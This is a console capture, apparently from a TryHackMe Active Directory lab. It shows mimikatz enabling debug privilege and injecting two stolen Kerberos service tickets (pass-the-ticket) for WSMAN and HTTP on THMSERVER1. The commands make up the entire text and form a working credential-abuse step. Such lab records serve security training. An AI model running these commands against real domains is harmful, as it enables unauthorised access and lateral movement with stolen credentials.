 PS C:\Users\t2_ross.bird> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #